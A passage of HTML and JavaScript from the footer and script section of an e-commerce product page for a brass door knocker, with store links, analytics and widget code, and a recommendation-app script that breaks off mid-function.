                    <span class="aria-description--hidden">Facebook</span>
                    <svg>
                        <use xlink:href="#icon-facebook"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://www.instagram.com/zensupply_official"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>
                    <svg>
                        <use xlink:href="#icon-instagram"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--youtube"
                   href="https://www.youtube.com/channel/UCcPwESf8Q5HuxkNvjvTHxyw"
                   target="_blank"
                   rel="noopener"
                   title="Youtube"
                >
                    <span class="aria-description--hidden">Youtube</span>
                    <svg>
                        <use xlink:href="#icon-youtube"/>
                    </svg>
                </a>
            </li>
    </ul>
                </article>

                <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">Account</h3>
                    <ul class="footer-info-list">
                        <li>
                            <a href="/login.php">My Account</a>
                        </li>
                        <li>
                            <a href="/account.php?action=order_status">Order Status</a>
                        </li>
                        <li>
                            <a href="/cart.php">My Cart</a>
                        </li>
                    </ul>
                </article>

                <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">About</h3>
                    <ul class="footer-info-list">
                        <li>
                            <a href="/why-zensupply/">Why ZenSupply?</a>
                        </li>
                        <li>
                            <a href="/our-story/">Our Story</a>
                        </li>
                        <li>
                            <a href="/rewards-program/">Rewards</a>
                        </li>
                        <li>
                            <a href="/our-partners/">Partners</a>
                        </li>
                        <li>
                            <a href="/blog/">Blog</a>
                        </li>
                    </ul>
                </article>

                <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">Customer Service</h3>
                    <ul class="footer-info-list">
                        <li>
                            <a href="/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="/returns-policy/">Returns Policy</a>
                        </li>
                        <li>
                            <a href="/shipping-policy/">Shipping Policy</a>
                        </li>
                        <li>
                            <a href="/contact-us/">Subscribe/Unsubscribe</a>
                        </li>
                    </ul>
                </article>

            </section>
            <div class="footer-copyright">
                <p class="powered-by">&copy; 2026 ZenSupply Inc. </p>
                <ul class="footer-links">
                    <li><a href="/privacy-policy/">Privacy Policy</a></li>
                    <li><a href="/terms-and-conditions/">Terms and Conditions</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
    <!-- TrustBox widget - Mini -->
<div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="64526d66ab2339747bcbecff" data-style-height="150px" data-style-width="100%" data-token="09feb9ce-6bab-47fb-8998-a1760cdbc8fd">
  <a href="https://www.trustpilot.com/review/zensupply.com" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
</footer>

<!--Sticky Header-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script type="text/javascript">
    $(window).scroll(function () {
        var scroll = $(window).scrollTop();

        if (scroll >= 77) {
            $(".header").addClass("minheader");
            // $(".product_header_info").addClass("sticky");
            $(".body").addClass("down");
        } else {
            $(".header").removeClass("minheader");
            // $(".product_header_info").removeClass("sticky");
            $(".body").removeClass("down");
        }
    });
</script>

<!--Sticky Cart-->
<script type="text/javascript">
    // $(window).scroll(function() {    
    //     var scroll = $(window).scrollTop();

    //     if (scroll >= 150) {
    //         $(".product_header_info").addClass("sticky");
    //     } else {
    //         $(".product_header_info").removeClass("sticky");
    //     }
    // });
</script>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/dist/";</script>
        <script>

            function onThemeBundleMain() {
                window.stencilBootstrap("product", "{\"productId\":17194,\"zoomSize\":\"1280x1280\",\"productSize\":\"700x923\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://zensupply.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://zensupply.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://zensupply.com\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"storefrontAPIToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL3plbnN1cHBseS5jb20iXSwiZWF0IjoxNzY4OTEzMDg5LCJpYXQiOjE3Njg3NDAyODksImlzcyI6IkJDIiwic2lkIjoxMDAxNzEwNzEyLCJzdWIiOiJCQyIsInN1Yl90eXBlIjowLCJ0b2tlbl90eXBlIjoxfQ.880vbAtKYsKkVZw85Z52c5X8Se_uCTpXSJ6sBSv48091eg0tTZ4lK1e_cbt_7OdsSjrfkCWAfTzJmr8X7GPIhA\",\"reviewRating\":\"The 'Rating' field cannot be blank.\",\"reviewSubject\":\"The 'Review Subject' field cannot be blank.\",\"reviewComment\":\"The 'Comments' field cannot be blank.\",\"reviewEmail\":\"Please use a valid email address, such as user@example.com.\",\"showSwatchNames\":true,\"productQuantityErrorMessage\":\"The quantity should contain only numbers\"}").load();
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>


<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor_stencil.js"></script>
<script src='https://bc.hexgator.com/social-login/script.js?store_hash=kyyt8tlqvd'  ></script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"137025626"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "a8oiqup4x5");
</script><!-- START: Quote Ninja Scripts --><script>!function(e,t){if(!t.Promise){var i=e.createElement("script");i.src="https://cdn.jsdelivr.net/npm/promise-polyfill@8/dist/polyfill.min.js",e.head.appendChild(i)}if(!t.fetch){var n=e.createElement("script");n.src="https://cdn.jsdelivr.net/npm/whatwg-fetch@3.0.0/dist/fetch.umd.min.js",e.head.appendChild(n)}}(document,window);window.QN={settings:{add_to_quote:{placement:"in-page",style:"",allow_non_purchasable:!0,background:"#2186da",class:"button button--secondary",color:"#fff",no_add_dialog:!0,show_sku:!0,text:"Add to Quote"},request_quote:{placement:"hover",style:"",logo:'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><g><path d="M48.227,42.016c-2.738-0.35-5.412-1.432-7.513-3.024l2.483-3.629c1.719,1.305,3.311,2.196,5.188,2.579v-5.062   c-4.584-1.242-6.844-2.961-6.844-6.749v-0.064c0-3.501,2.674-5.826,6.686-6.24v-1.847h3.311v1.942   c2.26,0.287,4.17,1.114,5.921,2.324l-2.133,3.725c-1.273-0.86-2.642-1.528-3.948-1.878v4.839c4.84,1.306,6.909,3.247,6.909,6.813   v0.063c0,3.566-2.737,5.858-6.749,6.272v3.152h-3.311V42.016z M48.386,28.135v-4.33c-1.56,0.191-2.196,0.955-2.196,1.974v0.063   C46.189,26.862,46.635,27.499,48.386,28.135z M51.378,33.643V38.1c1.498-0.223,2.261-0.892,2.261-2.038v-0.064   C53.639,34.948,53.098,34.28,51.378,33.643z"></path></g><path d="M15.602,5.897v89.41h67.058V5.897H15.602z M78.3,89.495H19.96V11.709H78.3V89.495z"></path><rect x="30.291" y="53.786" width="39.802" height="4.312"></rect><rect x="30.291" y="61.746" width="39.802" height="4.313"></rect><rect x="30.291" y="69.707" width="39.802" height="4.312"></rect><rect x="30.291" y="77.667" width="39.802" height="4.312"></rect></svg>',background:"#000000",color:"#fff",expanded:!0,horizontal_padding:"165",horizontal_placement:"left",show_existing_only:!0,text:"View/Finish Quote",vertical_padding:8,vertical_placement:"bottom"},cart_to_quote:{placement:"disabled",style:"margin-top: 10px;",always_merge:!0,background:"#0d5de9",class:"button button--secondary",clear_cart:!0,color:"#fff",shipping_error:!0,text:"Convert Cart to Quote"},custom_styles:"#qn-dialog-toggle{z-index:1110;position:fixed;left:165px;bottom:8px;padding:0;fill:#fff;background-color:#000;color:#fff}#qn-add-to-quote,.qn-add-to-quote{background-color:#2186da;color:#fff}#qn-cart-to-quote{background-color:#0d5de9;color:#fff;margin-top:10px}",theme_settings:{cart_button_class:"button button--secondary",cart_button_container:".cart-actions",product_button_class:"button button--secondary",product_button_container:".form-action",product_button_style:"",product_container:".productView"},theme:"cornerstone",white_label:!0,form_settings:{primary_color:"#42a848",secondary_color:"#e84442",font_family:"Public Sans",font_url:"https://fonts.googleapis.com/css2?family=Public+Sans:wght@300;400;700&display=swap"},show_logo:!0,submit_quote_text:"Submit Quote",top_text:null,show_countries:null,text:{merge_or_new:"Would you like to MERGE items in cart to quote, or make NEW quote with only items from cart?",new:"New",merge:"Merge",no_preview_available:"No preview available for this quote.",of:"of",was_added:"was added to your Quote",keep_browsing:"Keep Browsing",show_quote:"View Quote",enter_quantity:"Enter Quantity",cancel:"Cancel",continue:"Continue",submit:"Submit",submitted_quote_tab_title:"My Quotes",adding_to_quote:"Adding to Quote...",shipping:"Shipping",quoted_as_line_item:"Quoted as Line Item",current_quote_tab_name:"Current Quote",submitted_quote_tab_name:"View My Quotes",login_to_see_quotes:"Please login to see submitted quotes",loading_quote:"Loading Quote...",please_select_options:'Please select the appropriate options and then click "Add to Quote"',invalid_options:"Product options not selected or are invalid",no_products_in_cart:"The cart does not have any products to add to quote.",quote_expired:"Your quote has expired. Please reply to your original quote email to have it re-issued, or give us a call.",quote_failed_load:"It appears your quote is currently unable to be loaded for checkout. Please reply to your original quote email to have it re-issued, or give us a call.",current_quote_tab_title:"Request a Quote",get_products_header:"",submit_quote_button:"Submit Quote",add_products_to_quote:'Add products using the quote buttons to begin a new request<br/><br/><a href="/?show_quote_window=submitted-quotes">View past quotes</a>',contact_section_header:"Contact Details",address_section_header:"Address",not_available:"Sorry, this product configuration is not available",shipping_error_dialog_header:"Request freight Quote?",shipping_error_dialog_body:"We are unable to automatically provide a shipping quote. However, if you are willing to supply some more information, we will get back to you soon with an email link to complete your purchase",created:"Created",pending:"Pending",quoted:"Quoted",ordered:"Ordered",cancelled:"Cancelled",quote_number:"Quote #",add:"Add",login_now:"Login Now",date:"Date",attachments:"Attachments",search:"Search",filter_status:"Filter Status",locale:"en",select_saved_address:"Select Saved Address",current_quote_tab_subtitle:null},fields:[{id:"customer.name",label:"Name",required:!0,title:"Name",type:"text",value:"name"},{disabled:!1,id:"customer.email",label:"Email",required:!0,title:"Email",type:"email",value:"email"},{disabled:!1,id:"customer.phone",label:"Phone",required:!0,title:"Phone",type:"phone",value:"phone"},{disabled:!1,id:"customer.company",label:"Company",required:!1,title:"Company",type:"text",value:"company"},{disabled:!1,id:"custom_fields.oocp69jww_mbecwbmaq",label:"Project Name",required:!1,title:"Custom Field 7",type:"text"},{default_country:"US",disabled:!1,id:"customer.address",label:"Address",required:!0,title:"Address",type:"address",value:"address",zip_required:!1},{disabled:!1,id:"customer.notes",label:"Notes",required:!1,title:"Notes",type:"textarea"}]},store_id:"kyyt8tlqvd"};;(function(d){var l=d.createElement("link");l.rel="stylesheet";l.type="text/css";l.href="https://cdn-v6.quoteninja.com/static/css/main.a46943e2.css";d.head.appendChild(l)})(document);</script><script src="https://cdn-v6.quoteninja.com/static/js/main.c7c566a9.js"></script><!-- END: Quote Ninja Scripts --><script type="application/ld+json" id="seokart-schema-jsonld">
			{
				"@context": "http://schema.org",
				"@graph": [{}
			,{
				"@type": "BreadcrumbList",
				"name": "Breadcrumbs",
		  		"itemListElement": [
		  			{
		    			"@type": "ListItem",
		    			"position": 1,
		    			"name": "Home",
		    			"item": "https://zensupply.com/"
		    		},
		    		{
		    			"@type": "ListItem",
		    			"position": 2,
		    			"name": "Pamex DD01-KS8V Solid Brass Door Knocker with 160 Degree Viewer",
		    			"item": "https://zensupply.com/pamex-dd01-ks8v-solid-brass-door-knocker-with-160-degree-viewer/"
		  			}
		  		]

			}

		,{
			"@type": "Product",
			"name": "Pamex DD01-KS8V Solid Brass Door Knocker with 160 Degree Viewer",
			"image": "https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/700x923/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1",
        	"brand": {
        		"@type": "Brand",
				"name": "Pamex"
			},
	        "description": "SPECIFICATIONS   Viewer fits 1/2\" hole; Adjustable from 1-1/8\" to 1-7/8\"; Projection: 3/4; Overall Size: 3-9/16\" x 7-13/16\"    &nbsp;",
	        "sku": "DD01KS8VSN",
	        "mpn": "",
	        "url": "https://zensupply.com/pamex-dd01-ks8v-solid-brass-door-knocker-with-160-degree-viewer/",
	        "offers": [
	        {
	        	"@type": "Offer",
	            	"price": "29.47",
	            "priceCurrency": "USD",
	                "availability": "https://schema.org/InStock",
	                "url": "https://zensupply.com/pamex-dd01-ks8v-solid-brass-door-knocker-with-160-degree-viewer/",
	                "priceValidUntil": "2026-04-18"
	        }
	    	]
		    }

				]}
			</script><script data-cfasync="false" type="text/javascript" id="seokart-rich-snippets-javascript">
			"use strict";
			var seokart=seokart||{};
			seokart.cleanUp=function(s){
							window.addEventListener(
							"load",function(e){
							if(s.removeMicrodata)for(var i=document.querySelectorAll("[itemprop],[itemscope],[itemtype],[itemid],[itemref]"),t=0;t<i.length;++t)
							{var r=i[t];
							r.removeAttribute("itemprop"),r.removeAttribute("itemscope"),r.removeAttribute("itemtype"),r.removeAttribute("itemid"),
							r.removeAttribute("itemref")
							}

							if(s.removeJsonLd)for(var o=document.querySelectorAll("script[type='application/ld+json']"),
							p=0;p<o.length;++p)
							{
							var a=o[p],f=!0,m=a.getAttribute("id");
							if(m&&s.removeJsonLdRegexExcludeIdPatterns)for(var n=0;n<s.removeJsonLdRegexExcludeIdPatterns.length;++n)new RegExp(s.removeJsonLdRegexExcludeIdPatterns[n]).test(m)&&(f=!1);

							var c=a.getAttribute("class");
							if(c&&s.removeJsonLdRegexExcludeClassPatterns)for(var d=0;d<s.removeJsonLdRegexExcludeClassPatterns.length;++d)new RegExp(s.removeJsonLdRegexExcludeClassPatterns[d]).test(c)&&(f=!1);f&&a.parentNode.removeChild(a)


							}
							}
							)
							};


							seokart.cleanUp({
							removeMicrodata:true,removeJsonLd:false,removeJsonLdRegexExcludeIdPatterns: ['^seokart-schema-.*$'],
							removeJsonLdRegexExcludeClassPatterns: ['^seokart-.*$']});


								</script><script class="smile-bigcommerce-init"
  src="https://js.smile.io/v1/smile-bigcommerce.js"
  data-channel-key="channel_9WFHm5i4P54C1gc6eYUR8ubd"
></script>
<script>
var el = document.getElementById('customerGated');
if(el) {   
el.remove();
}
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KRGHQ2S');</script>
<!-- End Google Tag Manager --><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

<script>

var v2_block_html = `<div id="get-store-hash" data-store_hash="kyyt8tlqvd"></div>
<div id="ult-upsell-native-block" style="display: none;">
        
</div>`

var v2_bundle_block_html = `<div id="get-store-hash" data-store_hash="kyyt8tlqvd"></div>
<div id="ult-upsell-native-bundle-block" style="display: none;">
        
</div>`

var v2_qty_discount_block_html = `<div id="get-store-hash" data-store_hash="kyyt8tlqvd"></div>
<div id="ult-upsell-native-qty-discount-block" style="display: none;">
        
</div>`

var v2_purchase_crosssell_block_html = `<div id="get-store-hash" data-store_hash="kyyt8tlqvd"></div>
<div id="purchase-crosssell-block" style="display: none;">
        
</div>`

var v2_purchase_product_recommendation_block_html = `<div id="get-store-hash" data-store_hash="kyyt8tlqvd"></div>
<div id="purchase-product-recommendation-block" style="display: none;">
        
</div>`

var v2_in_cart_crosssell_block_html = `<div id="get-store-hash" data-store_hash="kyyt8tlqvd"></div>
<div id="in-cart-crosssell-block" style="display: none;">
        
</div>`

var v2_in_cart_recommendation_block_html = `<div id="get-store-hash" data-store_hash="kyyt8tlqvd"></div>
<div id="in-cart-product-recommendation-block" style="display: none;">
        
</div>`

var v2_product_id = $("input[name='product_id']").val()
var v2_store_hash = "kyyt8tlqvd";
var v2_product_qty = 1;
var v2_trigger_product_variant_id = 0;
var v2_trigger_product_variants = [];
var v2_offer_id = null;
var v2_cart_id = '';
var v2_cart_items = [];
var v2_hasOffer = false;
var v2_apiUri = "https://recommender.peasisoft.com";
var v2_position = 0;
var v2_offer_showed = false;
var v2_trigger_product_ids = [];
var v2_products_in_cart = [];
var v2_offer_type_arr = [];
var v2_trigger_variant_ids = [];
var v2_req_data;
// var currency = '$';
var v2_trigger_clicked = false;
var v2_loading = true;
// task currency
var v2_currency_code = "";
var v2_currency = {
    token_location: "left",
    token: "$",
    decimal_token: ".",
    thousands_token: ",",
    decimal_places: 2,
    is_transactional: true,
};
var v2_base_currency_code = "USD";
var v2_dest_currency_code = v2_base_currency_code;
var v2_rate = 1;
var v2_is_user_logged_in = 0;
var v2_token_user = ''

var v2_check_existed_page_crosssell = false;
var v2_check_existed_page_bundle = false;
var v2_check_existed_page_qty_discount = false;
var v2_check_existed_thank_product_recommendation = false;
var v2_check_existed_purchase_crosssell = false;
var v2_check_existed_in_cart_crosssell = false;
var v2_check_existed_in_cart_recommendation = false;

$(function() {
    var v2_start_time = new Date().getTime();
    if (window.location.pathname.includes("order-confirmation")) {
        //type 2 crosssell
        // type 4 product recommendation
        v2_offer_type_arr = [2, 4];
        v2_position = 3;
    } else if (window.location.pathname.includes("cart.php")) {
        v2_offer_type_arr = [2, 4];
        v2_position = 2;
    } else if(v2_product_id){
        // type 2 crosssell
        // type 3 bundle
        // type 5 qty discount
        v2_offer_type_arr = [2, 3, 5];
        v2_position = 1;
    }
    if (v2_position === 1) {
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/product-page-crossell.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/product-page-together.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/product-page-discount_quantity.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
    } else if(v2_position === 3) {
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/list-product-thank.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/thank-crosssell.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
    }else if(v2_position === 2) {
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/cart-page-crosssell.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/cart-page-recommendation.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />')
    }
    v2_req_data = {
        id: v2_product_id,
        store_hash: v2_store_hash,
        position: v2_position,
        trigger_product_ids: v2_trigger_product_ids,
        products_in_cart: v2_products_in_cart,
        currency_code: v2_currency_code,
        screen_width: $(window).width(),
        is_user_logged_in: v2_is_user_logged_in,
        user_token: v2_token_user,
        trigger_variant_ids: v2_trigger_variant_ids,
        cart_items: []
    };

    $.getScript("https://recommender.peasisoft.com/storefront/js/popup-widget.js", () => {
        $.get({
            url: '/customer/current.jwt?app_client_id=ssearhvcx7ny3fefhmjhsqezf55stq1',
            success: function (response) {
                if(!response.includes("DOCTYPE")) {
                    v2_req_data.is_user_logged_in = 1
                    v2_req_data.user_token = response
                }
                getPopupContent();
            },
            error: function (error) {
                console.log('failed to get current user')
                console.log(error);
                getPopupContent();
            }
        })

        function getPopupContent(){
            console.log('get carts')
            $.get('/api/storefront/carts', function(cart_data) {
                if (cart_data && cart_data.length > 0) {
                    v2_cart_id = cart_data[0]['id'];
                    v2_cart_items = cart_data[0]["lineItems"]["physicalItems"].concat(cart_data[0]["lineItems"]["digitalItems"]);
                    v2_req_data.products_in_cart = v2_cart_items;
